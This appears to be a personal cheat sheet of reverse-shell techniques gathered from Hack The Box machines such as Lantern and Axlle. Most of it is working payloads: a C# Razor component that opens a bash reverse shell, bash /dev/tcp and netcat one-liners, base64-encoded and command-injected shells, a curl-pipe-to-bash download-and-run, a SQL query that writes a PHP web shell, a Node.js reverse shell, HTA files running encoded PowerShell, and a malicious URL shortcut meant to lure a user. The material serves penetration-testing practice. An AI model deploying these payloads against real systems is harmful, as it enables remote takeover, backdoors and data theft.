DLL Reverse Shell – Lantern.htb
Basic idea is uploading the malicious file to arbitrary directory, then leverage whatever to load the dll.

Put RazorLanternExploit.dll to the directory that will be loaded by Search button. Then the reverse shell implanted in the dll will build the connection to attacker’s device.
@using System.Diagnostics;
<div class="my-component">
Exploited by xxxxxxxxxxx.
</div>
@code
{
protected override void OnInitialized()
{
try {
Process p = new Process();
p.StartInfo.FileName = "/bin/bash";
p.StartInfo.Arguments = "-c \"/bin/bash -i >& /dev/tcp/[IP]/[PORT] 0>&1 \"";
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.UseShellExecute = false;
p.Start();
}
catch (Exception ex)
{
Console.WriteLine($"Error: {ex.Message}");
}
}
}Reverse Shell Samples
Online reverse shell generator revshells
HTML Encoding reference and quick table
>echo 'cmd /c "\\10.10.14.6\share\nc64.exe -e cmd 10.10.14.6 443"' | iconv -f ascii -t utf-16le | base64 -w0Create a base64 encoded reverse shell payload. iconv means change the encoding of the string, base64 -w0 means no newline.
>bash -i >& /dev/tcp/10.10.14.4/443 0>&1Create a reverse shell back to 10.10.14.4 port 443
>bash -c "/bin/bash -i >& /dev/tcp/10.10.14.4/443 0>&1"
>echo "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.4/443 0>&1'" | base64
YmFzaCAtYyAnL2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQvNDQzIDA+JjEnCg==
>echo "YmFzaCAtYyAnL2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQvNDQzIDA+JjEnCg==" | base64 -d | bashCreate a reverse shell back to 10.10.14.4 port 443
>......'username=;`echo+"[base64 payload]"+|+base64+-d+|+sh`'Do not forget to decode and run the payload…(| base64 -d | sh)
>vi xxx.sh
#!/bin/bash
sh -i >& /dev/tcp/10.10.16.4/8888 0>&1
wq!
>chmod +x xxx.shCreate a reverse shell and give it a execute permission
>curl -v http://bad.php --data-urlencode 'cmd=bash -c "/bin/bash -i >& /dev/tcp/10.10.14.7/443 0>&1"'TCP reverse shell pair with “<?php system($_REQUEST[“cmd”]); ?>”. Note this curl request will be POST
>cat reverse_shell
#!/bin/bash
sh -i >& /dev/tcp/10.10.16.4/8888 0>&1
>python3 -m http.server 80
>nc -lvnp 8888
>"')(__import__('os').system('curl http://10.10.16.4/reverse_shell|bash'))#"- Host a reverse_shell by “python3 -m server.http 80”
- Listen to port 8888 by nc
- Send the payload to exploit the vulnerability – python’s eval here
Download & execute reverse_shell from 1 by 3’s curl
→ reverse_shell connect to 8888 port
→ 2 get the shell
payload = mkfifo /tmp/hago; nc ' + lhost + ' ' + lport + ' 0</tmp/hago | /bin/sh >/tmp/hago 2>&1; rm /tmp/hagoPayload used in CVE-2007-2447. 1 means stdin, 2 means stderr. mkfifo for the IPC (Interprocess Communication)
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\backdoor.php"Build a reverse shell by phpmyadmin. The query will write “backdoor.php” to the path “C:\\xampp\\htdocs\\”, Attacker can execute the remote shell via http://[IP]/backdoor.php.
if the query SHOW VARIABLES LIKE “secure_file_priv” returns nothing, that means the backdoor.php can be saved to any location you want.
>python -c 'import pty;pty.spawn("bash")'
>^Z
zsh: suspended nc -lvnp 443
>stty raw -echo; fg
[1] + continued nc -lvnp 443>script /dev/null -c bash
>^Z
zsh: suspended nc -lnvp 443
>stty raw -echo; fg
[1] + continued nc -lnvp 443Upgrade the shell to have the auto-complete, display STDERR, up arrow history etc…
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("sh", []);
var client = new net.Socket();
client.connect(9000, "10.10.16.6", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/;
})();JavaScript reverse shell
const fs = require(‘fs’);
fs.readFile(‘/root/root.txt’, ‘utf8’, (err, data) => {
if (err) throw err;
console.log(data);
});JavaScript Code snippet to read the file on victim machine
Reverse Shell on Windows
Example in HTB – Axlle


PowerShell reverse shell can be found at ReverseShell, PowerShell #3 (Base64).
Reverse Shell on Windows by hta file
<html>
<head>
<HTA:APPLICATION ID="HelloExample">
<script language="jscript">
var c = "powershell -e [PowerShell #3 base64]";
new ActiveXObject('WScript.Shell').Run(c);
</script>
</head>
<body>
<script>self.close();</script>
</body>
</html>Reverse Shell on Windows by hta by SMB
>impacket-smbserver -smb2support share .Run the smb server to host the hta
<html>
<head>
<HTA:APPLICATION ID="HelloExample">
<script language="jscript">
var c = "powershell -e [PowerShell #3 base64]";
new ActiveXObject('WScript.Shell').Run(c);
</script>
</head>
<body>
<script>self.close();</script>
</body>
</html>Prepare the hta file on attack’s machine
[internetshortcut]
URL=file:\\[IP]\share\rev.htaDo whatever it needs to do to let the user click the malicious URL file



